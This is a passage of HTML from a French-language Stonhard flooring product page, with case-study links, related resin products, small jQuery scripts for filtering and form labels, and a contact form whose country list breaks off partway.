                                            <p>Clients experience the parking garage before the building. This hospital chose urethane Stondeck for that reason.</p>
                                            <a href="/media/2785/hospital-parking-garage-toronto-stondeck-xd2-lores.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43341,43418" style="display:none;">
                                                                                <div class="right">
                                            <p><b>AstraZeneca - Macclesfield - Cheshire - UK</b></p>
                                            <p></p>
                                            <a href="/media/8523/astrazeneca-case-study-2023-january-19.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43208" style="display:none;">
                                            <div class="left"><img src="/media/2504/wright-foods.jpg" alt="WRIGHT FOODS.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Wright Foods</b></p>
                                            <p>Découvrez pourquoi cette entreprise de transformation alimentaire de pointe a choisi le revêtement de sol uréthane Stonclad UT.</p>
                                            <a href="/media/1653/wright_foods_case_history.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43210" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Vichy Catalan - FR</b></p>
                                            <p></p>
                                            <a href="/media/5659/case-history-vichy-catalan-fr-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43210,43237" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Castillo Peralada Winery - FR</b></p>
                                            <p></p>
                                            <a href="/media/5655/case-history-castillo-peralada-winery-french-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43210,43237" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Embutidos Artisan - FR</b></p>
                                            <p></p>
                                            <a href="/media/5658/2020-case-history-embutidos-artisan-fa-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43210" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Capwatt - FR</b></p>
                                            <p></p>
                                            <a href="/media/5660/2020-case-history-capwatt-fa-qxp-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43506" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Merck - FR</b></p>
                                            <p></p>
                                            <a href="/media/5662/2020-case-history-merck-fr-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43204" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Natura Biss&#233; - FR</b></p>
                                            <p></p>
                                            <a href="/media/5667/case-history-natura-biss&#233;-french-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43204,43237" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Boehringer - FR</b></p>
                                            <p></p>
                                            <a href="/media/5665/2020-case-history-boehringer-fa-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43208,43210" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Szarvasi Mozzarella Kft - Hungary</b></p>
                                            <p></p>
                                            <a href="/media/6129/case-study-szarvasi-mozzarela-hungary-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="" style="display:none;">
                                                                                <div class="right">
                                            <p><b>VDM Diervoederfabriek bv - The Netherlands</b></p>
                                            <p></p>
                                            <a href="/media/6011/case-study-vdm-the-netherlands-eng-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43240,43342" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Naval Medical Center San Diego - US</b></p>
                                            <p></p>
                                            <a href="/media/6360/naval-medical-center-san-diego-healthcare-flooring.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43236" style="display:none;">
                                            <div class="left"><img src="/media/6692/stonshield-hri-with-polysto-wall-protection.jpg" alt="Stonshield HRI with Polysto wall protection"></div>
                                                                                <div class="right">
                                            <p><b>Global pharmaceutical company</b></p>
                                            <p>Read why this global pharmaceutical company saw value in Stonhard's hygienic floor and wall system</p>
                                            <a href="/media/6686/case-spotlight-pharmaceutical-sept-2021-eu.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43208" style="display:none;">
                                                                                <div class="right">
                                            <p><b>PepsiCo - Poland</b></p>
                                            <p></p>
                                            <a href="/media/6894/case-study-pepsico-poland-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43555" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Tofu King - United Kingdom</b></p>
                                            <p></p>
                                            <a href="/media/6967/case-study-tofu-king-uk-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43208,43210,43463" style="display:none;">
                                                                                <div class="right">
                                            <p><b>FK System - Czech rep</b></p>
                                            <p></p>
                                            <a href="/media/7017/case-study-fk-system-czech-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43208" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Food Manufacturer</b></p>
                                            <p></p>
                                            <a href="/media/7034/case-spotlight-food-manufacturer-eu.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43204" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Leroy Merlin - Spain</b></p>
                                            <p></p>
                                            <a href="/media/7137/case-study-leroy-merlin-spain-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43210" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Vall Companys Group - Spain</b></p>
                                            <p></p>
                                            <a href="/media/7204/case-study-vall-companys-group-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43204" style="display:none;">
                                            <div class="left"><img src="/media/7468/marijuana.png" alt="Marijuana"></div>
                                                                                <div class="right">
                                            <p><b>Medical Marijuana Manufacturer</b></p>
                                            <p>The floor of this medical marijuana production facility had to be repaired. Read about the process here!</p>
                                            <a href="/media/7466/industrial-rehab-for-medical-marijuana-case-spotlight-2022-eu.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43208" style="display:none;">
                                            <div class="left"><img src="/media/7555/commercial-bakery-case-spotlight-thumbnail.jpg" alt="commercial bakery"></div>
                                                                                <div class="right">
                                            <p><b>Commercial Bakery</b></p>
                                            <p>Stonhard provides long-term floor solution for busy commercial bakery. Rapid installation to reduce downtime.</p>
                                            <a href="/media/7481/case-spotlight-commercial-bakery-2022-eu.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43342" style="display:none;">
                                            <div class="left"><img src="/media/7561/tumbnail-pharma.jpg" alt="tumbnail Pharma.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Multinational Pharmaceutical Company</b></p>
                                            <p>Une multinationale de l'industrie pharmaceutique recherchait une solution hygiénique et durable pour ses salles blanches, capable de résister à l'usure et au trafic intense</p>
                                            <a href="/media/7558/case-spotlight-pharmaceutical-company-ir-eu-2022.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43210" style="display:none;">
                                            <div class="left"><img src="/media/7506/kramer-seafood-thumbnail.png" alt="kramer seafood thumbnail.png"></div>
                                                                                <div class="right">
                                            <p><b>Kramers&#39; Seafood</b></p>
                                            <p>Kramers’ Seafood Chooses Stonhard for Upgrade to Production Facility Floor</p>
                                            <a href="/media/7567/case-study-kramer-s-seafood-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43461" style="display:none;">
                                            <div class="left"><img src="/media/7620/thumbnail-envriowales.png" alt="Thumbnail Envirowales.png"></div>
                                                                                <div class="right">
                                            <p><b>Envirowales Limited - FR</b></p>
                                            <p>Stonhard a été choisi par Envirowales pour concevoir et installer un système de revêtement anticorrosion très résistant</p>
                                            <a href="/media/7686/case-study-envirowales-ltd-fr-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43208" style="display:none;">
                                            <div class="left"><img src="/media/7622/jack-links-image.jpg" alt="jack links image.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Jack Link&#39;s - FR</b></p>
                                            <p>Stonhard fournit une solution de revêtement de sol à Jack Link’s, un fabricant américain de produits alimentaires établi de longue date</p>
                                            <a href="/media/7963/case-study-jack-link-s-fa-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43210" style="display:none;">
                                            <div class="left"><img src="/media/8000/bellvitge-thumbnail.png" alt="Bellvitge Thumbnail.png"></div>
                                                                                <div class="right">
                                            <p><b>Bellvitge  University Hospital -FR</b></p>
                                            <p>Un important hôpital espagnol fait confiance à Stonhard pour la fourniture de solutions de sols résine sur trois projets majeurs de rénovation</p>
                                            <a href="/media/8183/case-study-bellvitge-fa-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43461,43462,43463" style="display:none;">
                                            <div class="left"><img src="/media/7501/embraer-thumbnail.png" alt="Embraer thumbnail.png"></div>
                                                                                <div class="right">
                                            <p><b>Embrear - Portugal</b></p>
                                            <p>Stonhard offered lining solutions in containment areas and traffic aisles to withstand specific chemical exposures and traffic conditions</p>
                                            <a href="/media/6047/case-study-embraer-portugal-final-eng-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43419" style="display:none;">
                                            <div class="left"><img src="/media/7887/untitled-design-5.png" alt="Untitled design (5).png"></div>
                                                                                <div class="right">
                                            <p><b>Samaritan Center</b></p>
                                            <p>Stonhard Floors Help to Transform a Community Homeless Center</p>
                                            <a href="/media/8159/samaritan-center-us-eu-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43208" style="display:none;">
                                            <div class="left"><img src="/media/8175/stonclad-ut-kitchen-los-angeles-trade-technical-college-lattc-ricky-tran-13-copy.jpg" alt="Stonclad UT - Kitchen - Los Angeles Trade Technical College LATTC - Ricky Tran (13) - Copy.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Los Angeles Trade Technical College</b></p>
                                            <p>Stonhard provides state-of-the-art flooring solutions for a commercial kitchen at Los Angeles culinary school.</p>
                                            <a href="/media/8161/case-study-los-angeles-trade-technical-college-us-eu-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43204,43342" style="display:none;">
                                            <div class="left"><img src="/media/4234/gsk.jpg" alt="GSK.jpg"></div>
                                                                                <div class="right">
                                            <p><b>GlaxoSmithKline</b></p>
                                            <p>Stonhard floors have been a part of numerous large pharma projects. Learn how we helped GSK.</p>
                                            <a href="/media/8161/case-study-los-angeles-trade-technical-college-us-eu-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43267" style="display:none;">
                                            <div class="left"><img src="/media/3001/capture.png" alt="Capture.PNG"></div>
                                                                                <div class="right">
                                            <p><b>Crozer-Chester Medical Center</b></p>
                                            <p>A poured-in-place urethane mortar system provides weldless, long-lasting, stain-resistant floors for this OR.</p>
                                            <a href="/media/8521/case-study-crozer-chester-medical-center-eu-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43204" style="display:none;">
                                            <div class="left"><img src="/media/8543/rbsl-tumbnail.png" alt="RBSL tumbnail.png"></div>
                                                                                <div class="right">
                                            <p><b>Rheinmetall BAE Systems Land (RBSL)</b></p>
                                            <p>Stonhard réalise une installation de revêtement de sol adaptée à des tanks de 70 tonnes</p>
                                            <a href="/media/8570/case-study-rheinmetall-bae-systems-land-rbsl-fr.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43210" style="display:none;">
                                            <div class="left"><img src="/media/8717/thumbnail-merck-electronics.png" alt="Tumbnail Umbraco Merck.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Merck Electronics Plant - FR</b></p>
                                            <p>Merck recherchait un système de revêtement de sol capable de gérer les décharges électorstatiques pour protéger ses équipements</p>
                                            <a href="/media/8846/case-study-merck-electronics-plant-eu-fr.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43210" style="display:none;">
                                            <div class="left"><img src="/media/8718/thumbnail-mondelez.png" alt="Thumbnail Mondelez.png"></div>
                                                                                <div class="right">
                                            <p><b>Mondelez International - FR</b></p>
                                            <p>Mondelēz International souhaitait transformer l’usine centenaire de la région des Hauts-de-France en une usine moderne et plus flexible</p>
                                            <a href="/media/8845/case-study-mondelez-international-eu-fr.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                        </div>


                        <a class="right" href="http://fr.stonhard.be/societe/etudes-de-cas/">Voir Plus de R&#233;sultats</a>
                    </div>
                    <!--case-studies-->
                    <script>
								$(function () {
									var $cases = $('.case-study');
									var $ddlCases = $('#ddlCases');
									filterCases($ddlCases.val());
									$ddlCases.change(function () {
										filterCases($ddlCases.val());
									});

									function filterCases(id) {
										if (id) {
											$cases.each(function () {
												console.log(($(this).data("prods") + "").indexOf(id));
												console.log($(this).data("prods"));
												if(($(this).data("prods") + "").indexOf(id) >= 0)
												{
													$(this).show();
												}
												else
												{
													$(this).hide();
												}
											});
										}
									}
								});
                    </script>

            <div id="related" style="padding-top: 120px; margin-top: -120px;">
                <h2>Produits Associ&#233;s</h2>

                <div class="top flex">
                            <div class="product">
                                <div class="border">
                                    <div class="left">
                                            <img src="/media/1465/stonres2.png" alt="stonres flooring">
                                    </div>
                                    <div class="right">
                                        <p><b><a href="http://fr.stonhard.be/produits/stonres/">Stonres</a></b></p>
                                        <p><p><span>Revêtements en polyuréthane, sans joints et élastiques, qui allient design unique et fonctionnalité. Habille vos surfaces avec des revêtements utilisant des coloris et des dessins traditionnels ou adaptés aux souhaits du client. Ergonomique et antibruit car conçu pour les espaces publics. Formulation spéciale destinée aux blocs opératoires.</span></p></p>
                                    </div>
                                </div>
                            </div>
                            <div class="product">
                                <div class="border">
                                    <div class="left">
                                            <img src="/media/2450/stontec-main-menu-product-image.png" alt="Stontec Main Menu Product Image.png">
                                    </div>
                                    <div class="right">
                                        <p><b><a href="http://fr.stonhard.be/produits/stontec/">Stontec</a></b></p>
                                        <p><p><span>Systèmes en résine époxy et polyuréthane avec un grand choix de coloris et de flocons de couleur. Appréciés des équipes de conception pour les applications les plus diverses, du laboratoire jusqu’à l’amphithéâtre. Particulièrement recommandés pour les temps de pose réduits.</span></p></p>
                                    </div>
                                </div>
                            </div>
                            <div class="product">
                                <div class="border">
                                    <div class="left">
                                            <img src="/media/1354/stonshield.png" alt="stonshield textured epoxy flooring">
                                    </div>
                                    <div class="right">
                                        <p><b><a href="http://fr.stonhard.be/produits/stonshield/">Stonshield</a></b></p>
                                        <p><p><span>Sûr, facile à nettoyer, avec une variété de styles. Grand choix de modèles et de textures pour l’industrie légère et les locaux commerciaux. Revêtement très antidérapant.</span></p></p>
                                    </div>
                                </div>
                            </div>
                </div>
                <div class="bottom flex">
                            <div class="link left">
                                <div class="border">
                                    <a href="https://fr.stonhard.be/produits/revetements-de-sol-en-epoxy/">Rev&#234;tements de sol en &#233;poxy</a>
                                </div>
                            </div>
                            <div class="link right">
                                <div class="border">
                                    <a href="https://fr.stonhard.be/produits/revetements-de-sol-en-urethane/">Rev&#234;tements de sol en ur&#233;thane</a>
                                </div>
                            </div>
                </div>
            </div>
            <!--related-->

        <!-- Hide Blog Check-->



    </div><!--product-bottom-->

</div>


<script>

		 $(document).ready(function () {
		  document.getElementById("modalOverlay").style.display = "none";

		});
</script>




<script>


		 $(document).ready(function () {

			$("#GetQuoteBtn").click(function () {

				$("#formHeader").text("Obtenir un devis");

  });

		   $("#ReqSampleBtn").click(function () {

			   $("#formHeader").text("Demander un échantillon");

});

		   $("#GetQuoteBtn1").click(function () {

			   $("#formHeader").text("Obtenir un devis");

  });

		   $("#ReqSampleBtn1").click(function () {

			   $("#formHeader").text("Demander un échantillon");

});

	   });



</script>
<style>

.productColorLinkImages
{
	
margin-top: 15px;
	
}

</style>
	

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Document</title>

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">


    



    <style>
        .element1 {
            display: flex;
            /* padding-left: 5px; */
             padding-top: 8px;
            line-height: normal;
            /* height: :20px;*/
            /* margin-left: 5px; */
        }

        .element2 {
            width: 35% !important;
        }

        .element3 {
            width: 65% !important;
        }


        .element4 {
            width: 65% !important;
        }

        .close {
            float: right !important;
            font-size: 2rem !important;
            font-weight: 500 !important;
            line-height: 1 !important;
            color: #fff !important;
            margin-top: 5px !important;
            margin-right: 5px !important;
            /* color: #fff; */
            /* color: #000; */
            /* text-shadow: 0 1px 0 #fff; */
            opacity: 1;
        }





        .modal .modal-content {
            padding: 24px;
            width: 520px;
        }


        .modal {
            display: none;
            position: fixed;
            z-index: 2000000 !important;
            left: 0;
            top: -3px;
            width: 100%;
            max-height: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgb(0, 0, 0);
            background-color: rgba(0, 0, 0, 0.4);
        }

        .modal-content {
            margin: 50px auto;
            border: 1px solid #999;
            width: 50%;
        }


        .clsFormHeader {
            font-family: 'montserrat' !important;
            font-weight: 300 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            /* margin-bottom: 15px !important; */
            text-align: center !important;
            color: #fff !important;
            margin-top: 5px;
        }


        .clsFormSubHeader {
            font-family: 'montserrat' !important;
            font-weight: 900 !important;
            /* text-transform: uppercase !important;*/
            font-size: 18px !important;
            /*  margin-bottom: 15px !important;*/
            text-align: center !important;
            color: #003e57 !important;
        }


        .formHeaderClass {
            color: #ffffff !important;
            text-align: center;
            background-color: #003e57 !important;
        }
    </style>





</head>

<body>
    


    



    <div id="modalOne" class="modal">
        <div class="modal-content">
            <div class="contact-form">
                <div class="formHeaderClass">
                    <label id="formHeader" class="clsFormHeader">Contact Form</label><a class="close" style="cursor:default !important">×</a>
                </div>

                <div class="sidebar-form">
                    <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_up3">
	
                            <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_headerDiv" style="width: 100% !important" class="element1">
                                <div style="padding-top: 5px;" class="element2">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_formSubHeader" class="clsFormSubHeader">Demande de produit</label>
                                </div>
                                <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_prdLabel" style="border: 1px #ced4da solid; padding-left: 5px; padding-top: 5px;" class="element3" type="input">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblProdName" class="clsFormSubHeader">Stonblend</label>
                                </div>
                                
                            </div>
                        
</div>
                    <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_up2">
	

                            <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_divSubmissionMessage">
                                <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblSubmissionText"></span>
                            </div>
                        
</div>
                    <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_up1">
	
                            <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_divForm">
                                <input type="hidden" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$hiddenFieldForm" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm" />
                                <input type="hidden" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$hiddenFieldValidator" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldValidator" />

                                <div class="form-group">


                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblRole">Ma fontion</label>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole" causesvalidation="true" style="color:Red;font-size:Smaller;display:none;">Le titre est un champ obligatoire</span>
                                    <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$ddlClientType" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$ddlClientType\&#39;,\&#39;\&#39;)&#39;, 0)" id="ddlClientType" class="form-control">
		<option selected="selected" value="Select">Please Select</option>
		<option value="Industrial / Manufacturing">Industrie / Fabrication</option>
		<option value="Commercial / Public space">Espace commercial / public</option>
		<option value="Government">Gouvernement</option>
		<option value="Architect / Engineer / Designer">Architecte . Ing&#233;nieur / Concepteur</option>
		<option value="General contractor / Builder">Entrepreneur g&#233;n&#233;ral / Constructeur</option>

	</select>


                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblTitle">Titre</label>
                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtTitle" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtTitle" class="form-control" />
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblFirstName">Pr&#233;nom</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtFirstName" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtFirstName" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName" style="color:Red;font-size:Smaller;display:none;">Le prénom est un champ obligatoire</span>
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblLastName">Nom</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtLastName" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtLastName" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName" style="color:Red;font-size:Smaller;display:none;">Le nom de famille est un champ obligatoire</span>
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblCompany">Nom de la soci&#233;t&#233;</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtCompany" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtCompany" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany" style="color:Red;font-size:Smaller;display:none;">Le nom de l'éntreprise est un champ obligatoire</span>
                                </div>
                                <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_UpdatePanelProjects">
		
                                    
                                
                                     
	</div>
                                <div class="form-group">

                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblCountry">Pays</label>

                                    <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$ddlCountry" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_ddlCountry" class="form-control">
		<option value="France">France</option>
		<option value="Afghanistan">Afghanistan</option>
		<option value="Aland Islands">Aland Islands</option>
		<option value="Albania">Albania</option>
		<option value="Algeria">Algeria</option>
		<option value="American Samoa">American Samoa</option>
		<option value="Andorra">Andorra</option>
		<option value="Angola">Angola</option>
		<option value="Anguilla">Anguilla</option>
		<option value="Antigua And Barbuda">Antigua And Barbuda</option>
		<option value="Argentina">Argentina</option>
		<option value="Armenia">Armenia</option>
		<option value="Aruba">Aruba</option>
		<option value="Australia">Australia</option>
		<option value="Austria">Austria</option>
		<option value="Azerbaijan">Azerbaijan</option>
		<option value="Bahamas">Bahamas</option>
		<option value="Bahrain">Bahrain</option>
		<option value="Bangladesh">Bangladesh</option>
		<option value="Barbados">Barbados</option>
		<option value="Belgium">Belgium</option>
		<option value="Belize">Belize</option>
		<option value="Benin">Benin</option>
		<option value="Bermuda">Bermuda</option>
		<option value="Bhutan">Bhutan</option>
		<option value="Bolivia">Bolivia</option>
		<option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
		<option value="Botswana">Botswana</option>
		<option value="Bouvet Island">Bouvet Island</option>
		<option value="Brazil">Brazil</option>
		<option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
		<option value="Brunei">Brunei</option>
		<option value="Bulgaria">Bulgaria</option>
		<option value="Burkina Faso">Burkina Faso</option>
		<option value="Burundi">Burundi</option>
		<option value="Cambodia">Cambodia</option>
		<option value="Cameroon">Cameroon</option>
		<option value="Canada">Canada</option>
		<option value="Cape Verde">Cape Verde</option>
		<option value="Cayman Islands">Cayman Islands</option>
		<option value="Central African Republic">Central African Republic</option>
		<option value="Chad">Chad</option>
		<option value="Chile">Chile</option>
		<option value="China">China</option>
		<option value="Christmas Island">Christmas Island</option>
		<option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
		<option value="Colombia">Colombia</option>
		<option value="Comoros">Comoros</option>
		<option value="Congo">Congo</option>
		<option value="Cook Islands">Cook Islands</option>
		<option value="Costa Rica">Costa Rica</option>
		<option value="Cote D&#39;Ivoire (Ivory Coast)">Cote D&#39;Ivoire (Ivory Coast)</option>
		<option value="Croatia (Hrvatska)">Croatia (Hrvatska)</option>
		<option value="Cyprus">Cyprus</option>
		<option value="Czech Republic">Czech Republic</option>
		<option value="Denmark">Denmark</option>
		<option value="Djibouti">Djibouti</option>
		<option value="Dominica">Dominica</option>
		<option value="Dominican Republic">Dominican Republic</option>
		<option value="East Timor">East Timor</option>
		<option value="Ecuador">Ecuador</option>
		<option value="Egypt">Egypt</option>
		<option value="El Salvador">El Salvador</option>
		<option value="Equatorial Guinea">Equatorial Guinea</option>
		<option value="Eritrea">Eritrea</option>
		<option value="Estonia">Estonia</option>
		<option value="Ethiopia">Ethiopia</option>
		<option value="Falkland Islands">Falkland Islands</option>
		<option value="Faroe Islands">Faroe Islands</option>
		<option value="Fiji Islands">Fiji Islands</option>
		<option value="Finland">Finland</option>
		<option value="France">France</option>
		<option value="French Guiana">French Guiana</option>
		<option value="French Polynesia">French Polynesia</option>
		<option value="French Southern Territories">French Southern Territories</option>
		<option value="Gabon">Gabon</option>
		<option value="Gambia The">Gambia The</option>
		<option value="Georgia">Georgia</option>
		<option value="Germany">Germany</option>
		<option value="Ghana">Ghana</option>
		<option value="Gibraltar">Gibraltar</option>
		<option value="Greece">Greece</option>
		<option value="Greenland">Greenland</option>
		<option value="Grenada">Grenada</option>
		<option value="Guadeloupe">Guadeloupe</option>
		<option value="Guam">Guam</option>
		<option value="Guatemala">Guatemala</option>
		<option value="Guernsey and Alderney">Guernsey and Alderney</option>
		<option value="Guinea-Bissau">Guinea-Bissau</option>
		<option value="Guyana">Guyana</option>
		<option value="Haiti">Haiti</option>
		<option value="Heard and McDonald Islands">Heard and McDonald Islands</option>
		<option value="Honduras">Honduras</option>
		<option value="Hong Kong S.A.R.">Hong Kong S.A.R.</option>
		<option value="Hungary">Hungary</option>
		<option value="Iceland">Iceland</option>
		<option value="India">India</option>
		<option value="Indonesia">Indonesia</option>
		<option value="Iraq">Iraq</option>
		<option value="Ireland">Ireland</option>
		<option value="Israel">Israel</option>
		<option value="Italy">Italy</option>
		<option value="Jamaica">Jamaica</option>
		<option value="Japan">Japan</option>
		<option value="Jersey">Jersey</option>
		<option value="Jordan">Jordan</option>
		<option value="Kazakhstan">Kazakhstan</option>
		<option value="Kenya">Kenya</option>
		<option value="Kiribati">Kiribati</option>
		<option value="Korea South">Korea South</option>
		<option value="Kuwait">Kuwait</option>
		<option value="Kyrgyzstan">Kyrgyzstan</option>
		<option value="Laos">Laos</option>
		<option value="Latvia">Latvia</option>
		<option value="Lebanon">Lebanon</option>
		<option value="Lesotho">Lesotho</option>
		<option value="Liberia">Liberia</option>
		<option value="Libya">Libya</option>
		<option value="Liechtenstein">Liechtenstein</option>
		<option value="Lithuania">Lithuania</option>
		<option value="Luxembourg">Luxembourg</option>
		<option value="Macau S.A.R.">Macau S.A.R.</option>
		<option value="Macedonia">Macedonia</option>
		<option value="Madagascar">Madagascar</option>
		<option value="Malawi">Malawi</option>
		<option value="Malaysia">Malaysia</option>
		<option value="Maldives">Maldives</option>
		<option value="Mali">Mali</option>
		<option value="Malta">Malta</option>
		<option value="Man (Isle of)">Man (Isle of)</option>
		<option value="Marshall Islands">Marshall Islands</option>
		<option value="Martinique">Martinique</option>
		<option value="Mauritania">Mauritania</option>
		<option value="Mauritius">Mauritius</option>
		<option value="Mayotte">Mayotte</option>
		<option value="Mexico">Mexico</option>
		<option value="Micronesia">Micronesia</option>
		<option value="Moldova">Moldova</option>
		<option value="Monaco">Monaco</option>
		<option value="Mongolia">Mongolia</option>
		<option value="Montenegro">Montenegro</option>
		<option value="Montserrat">Montserrat</option>
		<option value="Morocco">Morocco</option>
		<option value="Mozambique">Mozambique</option>
		<option value="Myanmar">Myanmar</option>
		<option value="Namibia">Namibia</option>
		<option value="Nauru">Nauru</option>
		<option value="Nepal">Nepal</option>
